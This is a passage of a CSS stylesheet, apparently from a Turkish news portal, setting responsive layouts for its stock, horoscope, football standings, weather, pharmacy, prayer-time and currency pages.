-moz-columns: 2;
column-gap: 30px;
list-style: none;
padding: 0;
}
.hisseler_yeni .detay-liste ul li {
height: auto;
line-height: 1.4;
break-inside: avoid;
display: flex;
justify-content: space-between;
align-items: center;
padding: 10px 5px;
border-bottom: 1px solid #ddd;
}
.hisseler_yeni .detay-liste ul li:nth-of-type(2n) {
background: #f6f6f6;
}
.hisseler_yeni .detay-liste ul li strong {
font-size: 14px;
font-weight: 700;
}
.hisseler_yeni .detay-liste ul li span {
font-size: 14px;
font-weight: 300;
}

/* Temizle (clearfix) */
.hisseler_yeni .detay-liste::after {
content: "";
clear: both;
display: table;
}

.hisseler_yeni .hisse-link {
text-decoration: none;
color: #0d72ad;
}












@media screen and (min-width: 981px) and (max-width: 1366px) {
#burcismi .burcismi figure {
width: 30px;
height: 30px;
margin: 0px 0px 10px 0px;
}
#burcismi .burcismi figure img {
width: 30px;
height: 30px;
}


.puanSag .yesilBas div:nth-of-type(2n) {
width: calc(100% - 265px);
}
.puanSag .yesilBas div:nth-of-type(10n) {
width: 70px;
}

.puanSag .yesilBas div:nth-of-type(1n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(2n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(3n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(9n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(10n) {
display: block!important;
}
.puanSag .yesilBas div:nth-of-type(11n) {
display: block;
}


.puanSag .yesilBas div:nth-of-type(4n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(5n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(6n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(7n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(8n) {
display: none;
}



.puanSag .puanTakim div:nth-of-type(2n) {
width: calc(100% - 265px);
}
.puanSag .puanTakim div:nth-of-type(10n) {
width: 70px;
}

.puanSag .puanTakim div:nth-of-type(1n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(2n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(3n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(9n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(10n) {
display: block!important;
}
.puanSag .puanTakim div:nth-of-type(11n) {
display: block;
}


.puanSag .puanTakim div:nth-of-type(4n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(5n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(6n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(7n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(8n) {
display: none;
}

#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi p {
font-size: 12px;
line-height: 1.4;
}

.sayfaEczaneleri ul.eczaneul li {
flex: 1 1 calc(33.33% - 20px);
}

}


@media screen and (max-width: 980px) {
.burcBilgisi {
width: calc(100% - 30px);
padding: 10px 15px;
}
#covid19 .toplamOrani div {
width: calc(50% - 31px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 5px 15px;
border-right: 1px solid rgb(255 255 255 / 30%);
}
#covid19 .toplamOrani div:nth-of-type(3n),
#covid19 .toplamOrani div:nth-of-type(4n) {
border-top: 1px solid rgb(255 255 255 / 30%);
}

ul.gazeteListe li {
width: calc(25% - 22px);
margin: 15px 0px 0px 0px;
}
ul.gazeteListe li figure img {
width: 100%;
height: auto;
max-height: 252px;
}

.selecttt {
width: calc(300px - 0px);
float: none;
margin-right: 0px;
margin: 0px auto;
}
.gazeteSelect h3 {
width: calc(100% - 0px);
font-size: 1.5em;
font-weight: 700;
text-align: center;
float: none;
margin-top: 10px;
}
.gazeteSelect h2 {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
text-align: center;
float: none;
}

.yerelIller ul li {
width: calc(16.666% - 0px);
margin-right: 0px;
}


.puanSag .yesilBas div:nth-of-type(2n) {
width: calc(100% - 265px);
}
.puanSag .yesilBas div:nth-of-type(10n) {
width: 70px;
}

.puanSag .yesilBas div:nth-of-type(1n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(2n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(3n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(9n) {
display: block;
}
.puanSag .yesilBas div:nth-of-type(10n) {
display: block!important;
}
.puanSag .yesilBas div:nth-of-type(11n) {
display: block;
}


.puanSag .yesilBas div:nth-of-type(4n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(5n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(6n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(7n) {
display: none;
}
.puanSag .yesilBas div:nth-of-type(8n) {
display: none;
}



.puanSag .puanTakim div:nth-of-type(2n) {
width: calc(100% - 265px);
}
.puanSag .puanTakim div:nth-of-type(10n) {
width: 70px;
}

.puanSag .puanTakim div:nth-of-type(1n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(2n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(3n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(9n) {
display: block;
}
.puanSag .puanTakim div:nth-of-type(10n) {
display: block!important;
}
.puanSag .puanTakim div:nth-of-type(11n) {
display: block;
}


.puanSag .puanTakim div:nth-of-type(4n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(5n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(6n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(7n) {
display: none;
}
.puanSag .puanTakim div:nth-of-type(8n) {
display: none;
}


#havadurumuSayfa .bugunun_tahmini {
height: auto;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi {
width: calc(100% - 0px);
padding-left: 0px;
height: auto;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi:after {
display: none;
}
#havadurumuSayfa .bugunun_tahmini .bugunun_aciklamasi h3 {
margin: 0px 0px 10px 0px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun_iki {
display: none;
}
#havadurumuSayfa .onbesgunun_tahmini .arrow {
float: right;
}


ul.haftalikvakit li:nth-of-type(1n),
ul.haftalikvakit li:nth-of-type(2n) {
display: none;
}
ul.haftalikvakit li:nth-of-type(3n),
ul.haftalikvakit li:nth-of-type(4n),
ul.haftalikvakit li:nth-of-type(5n),
ul.haftalikvakit li:nth-of-type(6n),
ul.haftalikvakit li:nth-of-type(7n),
ul.haftalikvakit li:nth-of-type(8n) {
width: calc(16.666% - 0px);
display: block;
}

.eczaneListele div figure,
.eczaneListele div:after {
display: none;
}
.eczaneListele div h3 {
width: calc(100% - 30px);
}
.eczaneListele div p,
.eczaneListele div span,
.eczaneListele div a {
width: calc(100% - 120px);
}

#firmaaa .siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
#firmaaa .siteSag {
width: calc(100% - 0px);
}

.iletisimSol {
width: 100%;
margin: 0px 0px 0px 0px;
float: none;
}
.iletisimSag {
width: 100%;
float: none;
margin-top: 15px;
}

.eczaneListele div {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}

#tumManset .siteSol {
width: calc(100% - 0px);
margin-right: 0;
float: none
}

#tumManset .siteSag {
width: calc(100% - 0px);
margin-right: 0;
float: none
}


.fiksturSayfa ul#tabBaslik li.mob {
display: block;
}
.fiksturSayfa ul#tabBaslik li.desk {
display: none;
}
.fiksturSayfa {
width: calc(145px - 15px);
}
#fiksturSayfa {
width: calc(100% - 175px);
}
.sayfaEczaneleri ul.eczaneul li {
flex: 1 1 calc(33.33% - 20px);
}

#tablogeneli table.borsa-table {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
#real-time-data .bistdegeri {
width: calc(100% - 0px);
height: 67px;
float: unset;
margin-right: 0px;
text-align: center;
}
ul.bistdegisim, ul.bistyuksekdusuk {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
text-align: center;
}
ul.bistdegisim li strong,
ul.bistyuksekdusuk li strong {
width: auto;
float: unset;
text-align: unset;
margin-right: 0px;
}

}


@media screen and (max-width: 768px) {

.burcBilgisi img {
width: 125px;
height: 125px;
margin-top: 30px;
}
#burcismi .burcismi {
width: calc(16.666% - 0px);
padding: 15px 0px;
}
.burcBilgisi .burcmye {
width: calc(100% - 155px);
float: none;
margin-right: 0px;
}
ul#tabBaslik li {
width: calc(100% - 20px);
height: 60px;
line-height: 60px;
float: none;
letter-spacing: 1px;
text-align: left;
padding-left: 20px;
}
.sayfaSosyal {
position: relative;
bottom: 0px;
right: 0px;
text-align: right;
}
.tabDiv .gezegenUyumu .gezegenDetay .solla,
.tabDiv .gezegenUyumu .gezegenDetay .sagla {
width: calc(100% - 0px);
float: none;
}

.hisseHeader .hissAlan {
width: calc(100% - 0px)!important;
float: none!important;
margin: 0px 0px 20px 0px!important;
}
.bistSec {
width: 100%;
}
.canliBorsa .harfler ul {
width: calc(100% - 0px);
float: none;
text-align: center;
}
.canliBorsa .harfler ul li {
display: inline-block;
float: none;
margin-bottom: 5px;
}
.canliBorsa .harfler .songunc {
width: calc(100% - 0px);
margin-top: 10px;
}
.canliBorsa .canlilar ul {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}

#covid19 .asilamaOrani .asiYapilma,
#covid19 .asilamaOrani .dozKullanimi {
width: calc(100% - 0px);
float: none;
}

.takim_basligi {
display: none;
}
.takim_sira {
height: auto;
}
.takim_sira span.ilk_yari {
display: none;
}
.takim_sira span.sonuc {
width: 50px;
}
.takim_sira span.tarih {
width: 100%;
height: 36px;
line-height: 36px;
background: var(--siyahBG);
color: var(--beyaz);
margin-bottom: 5px;
}
.takim_sira .takim_bir,
.takim_sira .takim_iki {
width: calc(50% - 45px);
}
.takim_sira .takim_bir strong {
width: calc(100% - 29px);
text-align: left;
margin-left: 5px;
float: left;
}
.takim_sira .takim_iki strong {
width: calc(100% - 29px);
text-align: right;
margin-right: 5px;
float: left;
}



ul.gazeteListe li {
width: calc(50% - 22px);
margin: 15px 0px 0px 0px!important;
}
ul.gazeteListe li figure img {
width: 100%;
height: auto;
max-height: 252px;
}

.yerelIller ul li {
width: calc(33.333% - 0px);
margin-right: 0px;
}

.puanSol {
width: calc(100% - 0px);
margin: 0px 0px 0px 0px;
float: none;
}
.puanSag {
width: calc(100% - 0px);
margin: 0px 0px 0px 0px;
float: none;
}
.puanSol ul {
display: none;
}
.puanSol .selecttt {
width: calc(100% - 0px);
height: 50px;
display: block;
overflow: hidden;
position: relative;
float: none;
margin-right: 0px;
}
.puanSol .selecttt::after {
width: 42px;
height: 50px;
line-height: 50px;
content: '\25BC';
position: absolute;
top: 0;
right: 0;
padding: 0px 0px;
background-color: #c57c00;
transition: .25s all ease;
pointer-events: none;
color: #ffffff;
text-align: center;
}
.puanSol .selecttt:hover::after {
color: #f39c12;
}
.puanSol .selecttt select {
width: 100%;
height: 50px;
appearance: none;
outline: 0;
border: 0;
box-shadow: none;
flex: 1;
padding: 0px 0px;
color: #ffffff;
background-color: #df8c00;
background-image: none;
cursor: pointer;
padding: 0px 15px;
font-size: 16px;
}
.puanSol .selecttt select::-ms-expand {
display: none;
}
.puanSol .selecttt select option {
font-size: 15px;
}
.wrapper {
height: 400px;
}
.havatumSehirler {
display: none;
}

#havadurumuSayfa .havaSag .soll,
#havadurumuSayfa .havaSag .sagg {
width: calc(100% - 0px);
}
#havadurumuSayfa .havaSag .soll {
float: none;
margin-right: 0px;
}
#havadurumuSayfa .havaSag .soll div:last-child {
border-bottom: 1px solid rgb(255 255 255 / 25%);
padding-bottom: 5px;
margin-bottom: 5px;
}
#havadurumuSayfa .havaSag .soll div,
#havadurumuSayfa .havaSag .sagg div {
height: 40px;
line-height: 40px;
}
.namazVakitleri .imsak3 strong {
width: 50%;
}
.namazVakitleri .imsak3 strong:nth-of-type(3n),
.namazVakitleri .imsak3 strong:nth-of-type(4n) {
margin-top: 15px;
}
.namazVakitleri .imsak2 .vakitler strong {
line-height: 1.4;
font-size: 18px;
}
#canliSonucSayfa .takimlar .evsahibiTakim,
#canliSonucSayfa .takimlar .misafirTakim {
width: calc(50% - 60px);
}
#canliSonucSayfa .takimlar span.saat {
display: none;
}

.firmabilgiDetay div strong {
width: 100%;
float: none;
margin-bottom: 5px;
}
.firmabilgiDetay div strong:after {
display: none;
}
.firmabilgiDetay div span {
width: 100%;
}


#tumManset .katliste .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0
}

#tumManset .katliste .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px
}

#tumManset .katliste .liste time,
#tumManset .katliste .liste figcaption {
width: calc(100% - 140px)
}

#tumManset .katliste .liste:nth-of-type(3n) {
margin-bottom: 10px
}

#tumManset .katliste .liste time {
margin: 0 10px 5px;
padding-top: 10px
}


.sayfaEczaneleri ul.eczaneul li {
flex: 1 1 calc(50% - 20px);
}


ul.uleczalist {
gap: 20px; /* Kolonlar arasında boşluk ekler */
margin: 0px 0px 30px 0px;
}
ul.uleczalist li {
flex: 0 0 calc(100% - 0px);
}

#namazvakitleri_Sayfa table {
display: block;
overflow-x: auto;
text-align: center;
}

#namazvakitleri_Sayfa thead {
display: none;
}

#namazvakitleri_Sayfa tbody {
display: inline-block;
}

#namazvakitleri_Sayfa tr {
display: block;
margin: 0px auto 10px auto;
}

#namazvakitleri_Sayfa td {
display: block;
border: none;
text-align: right;
}

#namazvakitleri_Sayfa td:before {
content: attr(data-label);
float: left;
font-weight: bold;
margin-right: 50px;
}

#namazvakitleri_Sayfa .vakitler .tpt-cell {
width: calc(100% / 3 - 10px);
padding: 20px 0px;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell .tpt-title {
font-size: 14px;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell .tpt-time {
font-size: 18px;
}
#namazvakitleri_Sayfa .namaz_alt .ic {
width: calc(100% / 2 - 10px);
padding: 20px 0px;
}
#namazvakitleri_Sayfa .tab-content h2 {
font-size: 18px;
text-align: center;
}

#namazvakitleri_Sayfa #kalan-sure,
#namazvakitleri_Sayfa .curr-time-cell {
width: calc(100% - 0px);
float: unset;
text-align: center;
}
#namazvakitleri_Sayfa #kalan-sure:after {
display: none;
}
#namazvakitleri_Sayfa #kalan-sure {
padding: 30px 0px 0px 0px;
}
#namazvakitleri_Sayfa .curr-time-cell {
padding: 30px 0px 30px 0px;
}
#namazvakitleri_Sayfa #kalan-sure #sonraki-vakit-adi,
#namazvakitleri_Sayfa .curr-time-cell .pcsaati {
font-size: 14px;
}
#namazvakitleri_Sayfa #kalan-sure #geri-sayim,
#namazvakitleri_Sayfa .curr-time-cell .pczamani {
font-size: 1.5em;
}
#namazvakitleri_Sayfa .namaz_ust div strong {
font-size: 16px;
}

#dovizSayfa table {
display: block;
width: auto;
}
#dovizSayfa tbody {
width: 100%;
display: block;
}
#dovizSayfa thead {
display: none;
}
#dovizSayfa  tr {
display: block;
margin-bottom: 10px;
}
#dovizSayfa  td {
display: block;
text-align: left;
border-bottom: 1px solid #ddd;
padding: 10px;
}
#dovizSayfa  td:before {
content: attr(data-control) ": ";
font-weight: 600;
width: 80px;
overflow: hidden;
display: block;
float: left;
text-align: left;
}
#dovizSayfa  td:first-child {
width: auto;
}
#dovizSayfa  td:first-child:before {
display: none;
}

.responsive-table thead {
display: none;
}
.responsive-table tr {
display: block;
margin-bottom: 10px;
}
.responsive-table td {
display: block;
text-align: left;
padding: 0px 10px;
border-bottom: 1px solid #ddd;
}
.responsive-table td .icon {
right: unset;
left: 50px;
}
.responsive-table td:before {
content: attr(data-control) ": ";
float: left;
font-weight: 600;
width: 60px;
text-align: left;
}

.parite-detay .uclu div {
width: calc(100% - 30px);
float: unset;
margin-right: 0px;
border-radius: 5px;
margin-top: 15px;
}
.parite-detay .alt_parite ul {
width: calc(100% - 0px);
float: unset;
margin: 30px 0px 0px 0px;
padding: 0px;
}

#yeni_puandurumu h2 {
width: calc(100% - 0px);
font-size: 16px;
}
#yeni_puandurumu ul.uclu_sekme {
width: calc(100% - 0px);
}
#yeni_puandurumu table  {
width: 100%;
border-collapse: collapse;
}

/* Görünmesini istemediğiniz sütunları gizle */
#yeni_puandurumu table th:nth-child(4),
#yeni_puandurumu table th:nth-child(5),
#yeni_puandurumu table th:nth-child(6),
#yeni_puandurumu table th:nth-child(7),
#yeni_puandurumu table th:nth-child(8),
#yeni_puandurumu table th:nth-child(11),
#yeni_puandurumu table td:nth-child(4),
#yeni_puandurumu table td:nth-child(5),
#yeni_puandurumu table td:nth-child(6),
#yeni_puandurumu table td:nth-child(7),
#yeni_puandurumu table td:nth-child(8),
#yeni_puandurumu table td:nth-child(11) {
display: none;
}


#yeni_puandurumu table th:nth-child(1),
#yeni_puandurumu table td:nth-child(1) {
width: 30px;
text-align: center;
}

#yeni_puandurumu table th:nth-child(3),
#yeni_puandurumu table th:nth-child(9),
#yeni_puandurumu table th:nth-child(10),
#yeni_puandurumu table td:nth-child(3),
#yeni_puandurumu table td:nth-child(9),
#yeni_puandurumu table td:nth-child(10) {
width: 50px;
text-align: center;
}

/* 2. td ve th için genişlik (kalan genişlik) */
#yeni_puandurumu table th:nth-child(2),
#yeni_puandurumu table td:nth-child(2) {
width: calc(100% - (30px + 50px * 8 + 30px)); /* 100% - (1.sütun + (3-10. sütunlar) + 11. sütun) */
text-align: left;
}
#yeni_puandurumu table td:nth-child(2) img {
margin-right: 8px;
margin-top: 0px;
}
#yeni_puandurumu table td:nth-child(2) strong {
width: calc(100% - 30px);
height: auto;
line-height: 22px;
overflow: hidden;
display: block;
font-weight: 500;
}

#yeni_puandurumu table tr td::after {
display: none!important;
}

.hisseler_yeni .detay-liste ul {
columns: 1;
-webkit-columns: 1;
-moz-columns: 1;
column-gap: 0px;
}






}



@media screen and (max-width: 600px) {
#covid19 .toplamOrani div {
width: calc(100% - 31px);
}
#covid19 .toplamOrani div:nth-of-type(2n) {
border-top: 1px solid rgb(255 255 255 / 30%);
}


.puanSag .yesilBas div:nth-of-type(2n),
.puanSag .puanTakim div:nth-of-type(2n) {
width: calc(100% - 265px)!important;
}

.puanSag .yesilBas div:nth-of-type(10n),
.puanSag .puanTakim div:nth-of-type(10n) {
width: 70px!important;
}

.puanSag .yesilBas div:nth-of-type(11n),
.puanSag .puanTakim div:nth-of-type(11n) {
display: none!important;
}
.namazVakitleri .imsak2 .vakitler strong {
line-height: 1.4;
font-size: 14px;
}

.namazVakitleri .imsak .saatler {
width: calc(100% - 0px)!important;
margin-right: 0px!important;
padding-right: 0px!important;
text-align: center!important;
border: 0px!important;
padding-top: 0px!important;
}
.namazTab ul#tabBaslik li {
width: calc(100% - 15px);
}

.firmaSiralama .firmalar {
width: calc(50% - 10px);
margin-bottom: 20px;
margin-right: 20px;
}
.firmaSiralama .firmalar:nth-of-type(2n),
.firmaSiralama .firmalar:nth-of-type(6n) {
margin-right: 0px!important;
}
.firmaSiralama .firmalar:nth-of-type(3n) {
margin-right: 20px;
}

.takim_sira .takim_bir,
.takim_sira .takim_iki {
width: calc(100% - 0px);
text-align: center;
padding: 0px 0px;
position: relative;
}
.takim_sira .takim_iki strong {
text-align: left;
float: left;
}
.takim_sira .takim_bir img,
.takim_sira .takim_iki img {
float: unset;
margin-top: 0px;
position: absolute;
content: "";
left: 5px;
top: 6px;
display: none;
}
.takim_sira span.sonuc {
width: 50px;
margin: 0px auto;
float: unset;
display: block;
height: 26px;
line-height: 26px;
}
.takim_sira .takim_bir strong,
.takim_sira .takim_iki strong {
width: calc(100% - 0px);
text-align: unset;
margin: 0px 0px;
}

#havadurumuSayfa .bugunun_tahmini .bugunun_ekstrasi {
width: 100%;
float: left;
margin-right: 0px;
margin-top: 20px;
display: block;
margin-bottom: 15px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button p.description {
display: none;
}

.sayfaEczaneleri ul.eczaneul li {
flex: 1 1 100%;
}

ul.uleczalist li a.ghrt {
width: calc(100% - 20px);
float: unset;
margin: 10px 10px 10px 10px;
padding: 10px 0px;
}
ul.uleczalist li a.yhrt {
width: calc(100% - 20px);
float: unset;
margin: 0px 10px 10px 10px;
padding: 10px 0px;
}

#namazvakitleri_Sayfa .tab-button {
width: calc(100% - 0px);
display: block;
padding: 20px 0px;
}


}
